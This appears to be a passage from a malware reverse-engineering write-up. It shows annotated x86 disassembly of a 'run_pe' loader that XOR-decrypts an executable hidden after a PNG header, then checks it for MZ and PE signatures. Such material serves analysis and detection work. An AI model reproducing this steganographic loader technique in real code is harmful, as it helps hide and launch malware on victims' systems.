 loc_4AA009: ; CODE XREF: run_pe+203↑j
mov [ebp+packed_data], ebx
push 4
push 3000h
mov eax, [ebp+filesize]
sub eax, 0B3h ; subtracts the size of PNG header
push eax
push 0
call [ebp+virtual_alloc] ; alloc memory to store the decrypted data
mov [ebp+unpacked_data], eax
xor edx, edx
mov esi, [ebp+filesize] ; get number of bytes to decrypt
dec esi
sub esi, 0B3h ; subtract PNG header size
jl short validate_pe
inc esi
mov eax, 0B3h ; set the first byte to out of PNG header
decrypt_byte: ; CODE XREF: run_pe+288↓j
mov ecx, [ebp+packed_data] ; get the pointer to encrypted data
add ecx, eax ; move to current position
movzx ebx, byte ptr [ecx] ; read the byte to decrypt
mov ecx, edx
mov edi, [ebp+decrypt_key] ; get the XOR key
shr edi, cl ; SHR the XOR key by the iteration count
mov ecx, edi
not cl
xor bl, cl ; XOR encrypted byte with the generated key
mov ecx, [ebp+unpacked_data] ; pointer to decrypted buffer
add ecx, edx
mov [ecx], bl ; store decrypted byte
inc edx
inc eax
dec esi
jnz short decrypt_byte
validate_pe: ; CODE XREF: run_pe+25B↑j
mov eax, [ebp+unpacked_data]
mov [ebp+packed_data], eax
mov ebx, [ebp+packed_data]
cmp word ptr [ebx], 5A4Dh ; check for MZ signature
jnz no_pe_header
mov eax, [ebx+3Ch]
add eax, [ebp+packed_data]
mov [ebp+var_E0], eax
mov eax, [ebp+var_E0]
cmp dword ptr [eax], 4550h ; check for PE signature
jnz no_pe_header